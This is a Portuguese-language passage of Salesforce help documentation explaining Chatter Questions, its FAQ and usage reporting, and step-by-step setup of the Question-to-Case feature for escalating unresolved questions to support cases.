

Quando uma resposta é selecionada como a melhor, uma marca de seleção ( ) é exibida ao lado dela. Uma cópia da melhor resposta também aparece no topo da lista de respostas, para que os outros usuários possam identificá-la rapidamente.



### <span id="page-2963-0"></span>CONSULTE TAMBÉM:

[Exibir perguntas semelhantes e artigos no Chatter](#page-2958-0)

### FAQ do Chatter Questions

O Chatter Questions permite que usuários em comunidades e no Salesforce façam perguntas no feed. Observe algumas perguntas comuns sobre o recurso.

#### **Por que devo usar o Chatter Questions em vez de fazer minha pergunta em uma publicação de texto do Chatter?**

Fazer a pergunta no Chatter poupa tempo. Quando você faz uma pergunta, perguntas e artigos semelhantes são exibidos conforme você insere a sua pergunta. É bem possível que alguém já tenha feito a mesma pergunta e que ela tenha muitas respostas ou uma resposta melhor. O Chatter Questions aproveita o valor do conteúdo que já existe no Chatter.

#### **Posso filtrar o feed do Chatter para mostrar apenas perguntas?**

Sim. Na parte superior do feed do Chatter, clique em **a** lado de **Mostrar** e selecione **Perguntas**.

#### **Posso procurar perguntas no Chatter?**

Sim. Use o botão Pesquisar este feed () na parte superior do feed do Chatter. As perguntas estão incluídas nos resultados da pesquisa do feed.

#### **O Chatter Questions está disponível no Salesforce1?**

Atualmente, o Chatter Questions está disponível apenas no navegador móvel do Salesforce1.

#### **O que acontece quando alguém faz uma pergunta?**

A pergunta aparece no feed do Chatter para os seguidores ou para a pessoa ou grupo referente à pergunta. Uma notificação por email também é enviada para a pessoa ou grupo referente à pergunta. Depois que um usuário faz uma pergunta, outros usuários podem respondê-la diretamente no Chatter.

#### **Quem pode selecionar a melhor resposta de uma pergunta?**

A pessoa que fez a pergunta e os moderadores podem selecionar a melhor resposta de uma pergunta. Os moderadores podem ser o moderador do Chatter ou o da comunidade. O administrador do Salesforce também pode selecionar a melhor resposta de uma pergunta. Para obter detalhes, consulte [Selecionando a melhor resposta de uma pergunta no Chatter](#page-2961-0).

#### **Posso rastrear o uso e a adoção do Chatter Questions em minha organização do Salesforce?**

Sim. Para obter detalhes, consulte [Rastrear o uso de Chatter Questions na organização e comunidades do Salesforce.](#page-2964-0)

#### CONSULTE TAMBÉM:

<span id="page-2964-0"></span>[Exibir perguntas semelhantes e artigos no Chatter](#page-2958-0) [Rastrear o uso de Chatter Questions na organização e comunidades do Salesforce](#page-2964-0)

### Rastrear o uso de Chatter Questions na organização e comunidades do Salesforce

Acompanhe o uso e a adoção do Chatter Questions em sua organização ou comunidade com relatórios e painéis prontos para uso.

Relatórios no Chatter Questions ajudam a responder perguntas, como:

- **•** Que tipos de perguntas os usuários estão fazendo?
- **•** Quantas perguntas foram feitas no último mês?
- **•** Qual a porcentagem de perguntas que ficaram sem resposta?
- **•** Sobre quais tópicos os usuários fazem mais perguntas?
- **•** Quais departamentos estão fazendo mais perguntas?

Para rastrear o uso do Chatter Questions em sua organização do Salesforce, faça download do Salesforce [Chatter Dashboards](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000000pviyEAA) no AppExchange. Para obter ajuda com conceitos básicos, consulte [Relatar sobre o Chatter com o pacote Dashboards](#page-3272-0).

Para rastrear o uso do Chatter Questions em suas comunidades, faça download do Salesforce [Communities Dashboards \(para Comunidades](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN) [com o Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN) no AppExchange. Para obter ajuda com conceitos básicos, consulte [Gerar relatórios sobre comunidades com o pacote](#page-3217-0) [de painéis e insights](#page-3217-0) na página 3212.

### CONSULTE TAMBÉM:

[Criação de um caso a partir de uma pergunta no Chatter](#page-2976-0)

**EDICÕES** 

Disponível em: Salesforce Classic

O Chatter Questions está disponível nas: Edições **Group**, **Professional**, **Developer**, **Performance**, **Enterprise** e **Unlimited**

### <span id="page-2965-0"></span>Diferenças entre os recursos de Perguntas e respostas no Salesforce

O Salesforce oferece diversos recursos de perguntas e respostas para implementação em organizações e comunidades do Salesforce. Alguns desses recursos usam uma terminologia semelhante, por isso, veja as diferenças entre eles.

A Salesforce lançou três recursos que permitem aos usuários publicar perguntas e respostas em um fórum público. Esses recursos têm o mesmo objetivo, mas representam uma evolução nos recursos de perguntas e respostas do Salesforce.





Disponível em: Salesforce Classic

Answers e Chatter Answers estão disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Chatter Questions está disponível nas: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



CONSULTE TAMBÉM:

<span id="page-2966-0"></span>[Chatter Questions](#page-2957-0) [Usando a guia Perguntas e respostas do Chatter Answers](#page-2208-0) [Visão geral das respostas](#page-2178-0)

### Visão geral de Question-to-Case

Com o Question-to-Case, os moderadores podem criar casos a partir de perguntas no Chatter, facilitando o rastreamento e a resolução dos problemas dos clientes. O Question-to-Case está disponível no site completo do Salesforce e no aplicativo de navegador móvel Salesforce1, além das comunidades nas quais o Chatter Questions está ativado.

Quando um cliente usa a ação Pergunta no Chatter para fazer uma pergunta, perguntas semelhantes e artigos do Knowledge aparecem abaixo do editor do Chatter. Se as perguntas semelhantes e os artigos não solucionam a questão, o cliente publica a pergunta.

Se uma pergunta não for solucionada, será possível escalá-la para um caso. Usuários com a permissão de usuário "Moderar Chatter" ou "Moderar feeds de comunidades" podem criar casos a partir de perguntas diretamente no feed, mas também é possível configurar processos (semelhantes a regras



Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

de fluxo de trabalho) no Lightning Process Builder para criar casos automaticamente a partir de perguntas que atendam aos critérios especificados. Casos provenientes de perguntas são adicionados a uma fila, para que agentes de suporte possam solicitá-los.



Quando uma pergunta do cliente vira um caso, o cliente recebe um email com o número do caso e um link. O cliente pode exibir o caso por meio de um link na pergunta que apenas ele pode ver, e moderadores veem uma nota na pergunta indicando que um caso foi criado.

Nota: A pessoa que fez a pergunta precisa ter acesso a casos para poder exibir o caso. "

#### **Sinalizador de moderador**



#### **Sinalizador de cliente**



Nota: Em perguntas escaladas no Salesforce (ao contrário de comunidades), todos os usuários podem ver a notificação e não apenas os moderadores.

Quando agentes encontram uma solução, podem responder a perguntas diretamente no console, e o cliente vê a resposta do agente na pergunta ou na exibição Meus casos. Os agentes escolhem se a resposta fica visível para a comunidade ou apenas para o cliente que fez a pergunta.



Para começar, consulte [Configuração do Question-to-Case.](#page-2968-0)

CONSULTE TAMBÉM:

[Criação de um caso a partir de uma pergunta no Chatter](#page-2976-0) [Criação automática de casos a partir de perguntas não resolvidas no Chatter](#page-2973-0)

### <span id="page-2968-0"></span>Configuração do Question-to-Case

Adicione o Question-to-Case às comunidades, à organização do Salesforce ou ambos.

Com o Question-to-Case, os moderadores podem criar casos a partir de perguntas não respondidas no Chatter, facilitando o rastreamento e a resolução dos problemas dos clientes. Os moderadores podem criar casos a partir de perguntas diretamente no feed, mas também é possível configurar processos (semelhantes às regras de fluxo de trabalho) no Process Builder do Lightning para criar casos automaticamente a partir de perguntas que preenchem os critérios especificados. Casos provenientes de perguntas são adicionados a uma fila, para que agentes de suporte possam solicitá-los.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



O Question-to-Case está disponível apenas em comunidades em que o Chatter Questions está ativado.

#### 1. [Ative o Question-to-Case](#page-2969-0)

Com o Question-to-Case, os moderadores podem criar casos a partir de perguntas no Chatter para garantir que as dúvidas dos clientes sejam resolvidas rapidamente. Ative o Question-to-Case nas suas comunidades, na organização do Salesforce ou em ambas.

#### 2. [Adicionar o campo Pergunta do Chatter à exibição de detalhes do caso](#page-2970-0)

Quando um caso é criado a partir de uma pergunta no Chatter, o campo Pergunta do Chatter nas páginas de detalhes do caso mostra um link para a pergunta original. Esse campo ajuda os agentes a navegar rapidamente até o feed.

#### 3. [Adição da ação Escalar para caso no layout de item de feed](#page-2971-0)

Para permitir que moderadores criem casos a partir de perguntas, adicione a ação Escalar para caso às páginas do Chatter Questions. A ação é criada automaticamente quando Question-to-Case está ativado na sua organização.

4. [Confirmação do acesso à ação Escalar para caso](#page-2971-1)

Sua organização usa mais de um tipo de registro para casos? Certifique-se de que os perfis que precisam de Question-to-Case têm acesso ao tipo de registro associado com a ação Escalar para caso. Se a sua organização tem apenas um tipo de registro para casos, ignore esse processo.

5. [Personalize o layout da ação Escalar para caso](#page-2972-0)

Escolha quais campos aparecem na ação Escalar para caso e em que ordem, com base nas informações que você precisa rastrear nos casos.

#### 6. [Atribuição automática de casos do Questions a uma fila](#page-2972-1)

Não há suporte para regras de atribuição de caso no Question-to-Case; sendo assim, por padrão, os casos criados a partir de perguntas são atribuídos ao moderador que escala a pergunta. Se desejar, é possível criar uma regra de fluxo de trabalho ou processo que adiciona automaticamente a uma fila as perguntas que foram criadas a partir de casos, para que os agentes possam reivindicá-los.

#### 7. [Criação automática de casos a partir de perguntas não resolvidas no Chatter](#page-2973-0)

Depois do desenvolvimento da comunidade ou da organização, garanta que os usuários recebam respostas rápidas a suas perguntas. O Question-to-Case permite que os moderadores escalem perguntas não resolvidas para casos no feed, mas é possível aumentar ainda mais a eficiência da resolução de casos configurando processos (semelhantes a regras de fluxo de trabalho) no Process Builder do Lightning. Configure um processo que crie casos automaticamente a partir de perguntas de acordo com critérios específicos.

### CONSULTE TAMBÉM:

<span id="page-2969-0"></span>[Ative o Question-to-Case](#page-2969-0)

### Ative o Question-to-Case

Com o Question-to-Case, os moderadores podem criar casos a partir de perguntas no Chatter para garantir que as dúvidas dos clientes sejam resolvidas rapidamente. Ative o Question-to-Case nas suas comunidades, na organização do Salesforce ou em ambas.

- **1.** Em Configuração, insira *Configurações de suporte* na caixa Busca rápida e selecione **Configurações de suporte**.
- **2.** Para ativar o Question-to-Case em todas as comunidades em que o Chatter Questions está ativado, selecione **Ativar o Question-to-Case em comunidades**.
- **3.** Para ativar o Question-to-Case na organização do Salesforce, selecione **Ative o Question-to-Case no Salesforce**.
- **4.** Clique em **Salvar**.
- Nota: Certifique-se de que o layout da página seja baseado em feeds. Com o layout de página de caso baseado em feeds, os agentes e moderadores usam a ação Comunidade para responder perguntas escaladas. Se a sua organização foi criada antes do Spring '14, é possível que o layout da página de caso não seja baseado em feeds.

#### CONSULTE TAMBÉM:

[Adicionar o campo Pergunta do Chatter à exibição de detalhes do caso](#page-2970-0)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar o Question-to-Case:

**•** "Personalizar aplicativo"

### <span id="page-2970-0"></span>Adicionar o campo **Pergunta do Chatter** à exibição de detalhes do caso

Quando um caso é criado a partir de uma pergunta no Chatter, o campo Pergunta do Chatter nas páginas de detalhes do caso mostra um link para a pergunta original. Esse campo ajuda os agentes a navegar rapidamente até o feed.

Primeiro, use a segurança em nível de campo para especificar quais usuários podem ver o campo Pergunta do Chatter nas páginas de detalhes de casos.

- **1.** Nas configurações de gerenciamento de objetos para casos, acesse Campos.
- **2.** Clique em **Pergunta do Chatter**.
- **3.** Clique em **Definir segurança no nível do campo**.
- **4.** Selecione **Visível** para todos os perfis que você deseja que possam usar Question-to-Case.
- **5.** Clique em **Salvar**.

Após tornar o campo visível para os usuários, você pode optar por adicioná-lo na exibição Detalhes do caso.

- **1.** Nas configurações de gerenciamento de objetos para casos, acesse Layouts de página.
- **2.** Clique em **Editar** ao lado do layout de página que deseja personalizar.
- **3.** Arraste o campo Pergunta do Chatter da seção Campos, na paleta do editor de layout de página, para a seção da página chamada Informações do caso.
- **4.** Clique em **Salvar**.
- **5.** Clique em **Atribuição do layout de página** para confirmar que os perfis de usuários que precisam do Question-to-Case estão atribuídos ao layout da página que você personalizou. Além disso, atribua usuários internos que precisam de acesso ao campo Pergunta do Chatter em casos para esse layout de página.

CONSULTE TAMBÉM:

[Adição da ação Escalar para caso no layout de item de feed](#page-2971-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para definir a segurança no nível do campo:

**•** "Gerenciar perfis e conjuntos de permissões"

E

"Personalizar aplicativo"

Para personalizar layouts de página

**•** "Personalizar aplicativo"

## <span id="page-2971-0"></span>Adição da ação Escalar para caso no layout de item de feed

Para permitir que moderadores criem casos a partir de perguntas, adicione a ação Escalar para caso às páginas do Chatter Questions. A ação é criada automaticamente quando Question-to-Case está ativado na sua organização.

- **1.** Em Configuração, insira *Item do feed* na caixa Busca rápida e selecione **Layouts do item de feed**.
- **2.** Clique em **Editar** ao lado de Layout do item do feed.
- **3.** Arraste a ação Escalar para caso da categoria Ações rápidas na paleta para a seção Ações rápidas no Editor do Salesforce Classic.
- **4.** Clique em **Salvar**.
- **5.** Clique em **Atribuições do layout de página** para confirmar que os perfis de usuário que precisam de Question-to-Case estão atribuídos ao Layout de item de feed.

### <span id="page-2971-1"></span>CONSULTE TAMBÉM:

[Confirmação do acesso à ação Escalar para caso](#page-2971-1)

# Confirmação do acesso à ação Escalar para caso

Sua organização usa mais de um tipo de registro para casos? Certifique-se de que os perfis que precisam de Question-to-Case têm acesso ao tipo de registro associado com a ação Escalar para caso. Se a sua organização tem apenas um tipo de registro para casos, ignore esse processo.

Primeiro, verifique que tipo de registro está atribuído aos perfis que precisam de acesso à ação Escalar para caso.

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **2.** Clique no nome de um perfil.
- **3.** Na seção Configurações de tipo de registro, tome nota de quais tipos de registro de caso o perfil usa.
- **4.** Na seção Permissões, o perfil do usuário deve ter as permissões **Moderar Chatter** ou **Moderar feeds de comunidades** ativadas.

Em seguida, verifique qual tipo de registro a ação Escalar para caso usa e altere se necessário.

- **1.** Em Configuração, insira *Ações* na caixa Busca rápida e selecione **Ações de item de feed**.
- **2.** Clique em **Editar** ao lado da ação Escalar para caso.
- **3.** Confirme se o campo Tipo de registro mostra um tipo de registro atribuído aos perfis que precisam de acesso a essa ação. Se não mostrar, selecione um tipo de registro apropriado na lista suspensa.
- **4.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Personalize o layout da ação Escalar para caso](#page-2972-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para editar layouts de página:

**•** "Personalizar aplicativo"

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para atribuir tipos de registro:

**•** "Personalizar aplicativo"

### <span id="page-2972-0"></span>Personalize o layout da ação Escalar para caso

Escolha quais campos aparecem na ação Escalar para caso e em que ordem, com base nas informações que você precisa rastrear nos casos.

- **1.** Em Configuração, insira *Ações* na caixa Busca rápida e selecione **Ações de item de feed**.
- **2.** Clique em **Layout** ao lado da ação Escalar para caso.
- **3.** Arraste os campos que você deseja adicionar à ação a partir da paleta do editor de layout de ação e reposicione-os, se necessário.
- **4.** Clique em **Salvar**.
- Nota: Em comunidades públicas, não é possível pesquisar um contato quando o caso é enviado; portanto, recomendamos a remoção do campo Contato do layout da Ação do caso.

<span id="page-2972-1"></span>CONSULTE TAMBÉM:

[Atribuição automática de casos do Questions a uma fila](#page-2972-1)

# Atribuição automática de casos do Questions a uma fila

Não há suporte para regras de atribuição de caso no Question-to-Case; sendo assim, por padrão, os casos criados a partir de perguntas são atribuídos ao moderador que escala a pergunta. Se desejar, é possível criar uma regra de fluxo de trabalho ou processo que adiciona automaticamente a uma fila as perguntas que foram criadas a partir de casos, para que os agentes possam reivindicá-los.

Há várias formas de atribuir perguntas escaladas a uma fila. A abordagem básica é escrever no Process Builder um processo que atribui casos automaticamente a uma fila especificada caso o campo Type do caso for igual a Question. Também é possível desenvolver o processo para acomodar várias filas. Por exemplo, faça com que seu processo atribua casos com um determinado tópico a uma fila diferente.

A forma de usar filas em perguntas escaladas depende dos usuários, das metas etc. Encontre a abordagem mais adequada pra suprir as suas necessidades comerciais.

Para aprender a criar uma fila, consulte [Criar filas.](#page-2804-0)

CONSULTE TAMBÉM:

[Criação automática de casos a partir de perguntas não resolvidas no Chatter](#page-2973-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para personalizar layouts de página:

**•** "Personalizar aplicativo"

### EDIÇÕES

Disponível em: Salesforce Classic

O Question-to-Case está disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# <span id="page-2973-0"></span>Criação automática de casos a partir de perguntas não resolvidas no Chatter

Depois do desenvolvimento da comunidade ou da organização, garanta que os usuários recebam respostas rápidas a suas perguntas. O Question-to-Case permite que os moderadores escalem perguntas não resolvidas para casos no feed, mas é possível aumentar ainda mais a eficiência da resolução de casos configurando processos (semelhantes a regras de fluxo de trabalho) no Process Builder do Lightning. Configure um processo que crie casos automaticamente a partir de perguntas de acordo com critérios específicos.

Importante: Essas etapas se aplicam apenas a organizações e comunidades que usam o Chatter Questions. Não tem certeza se é você? Consulte [Diferenças entre os recursos de](#page-2965-0) [Perguntas e respostas no Salesforce](#page-2965-0) na página 2960.

O Question-to-Case pode ser usado de várias formas em processos. Por exemplo, considere configurar processos que:

- **•** Criam um caso a partir de uma pergunta se mais de uma semana passou, a pergunta foi curtida mais de dez vezes e não foi selecionada a melhor resposta.
- **•** Criam um caso a partir de uma pergunta imediatamente se a pergunta contém a palavra "concorrente".

Processos relacionados ao Question-to-Case agem sobre o objeto Item de feed. O processo inclui um fluxo que avalia se as publicações de perguntas atendem aos critérios de escalação. É possível criar variáveis de fluxo com base em campos de Item de feed, incluindo:

- **•** BestCommentId: O ID do comentário que foi selecionado como a melhor resposta. Se nenhum comentário foi selecionado como melhor resposta, esse campo fica nulo.
- **•** CommentCount: O número de comentários em uma pergunta.
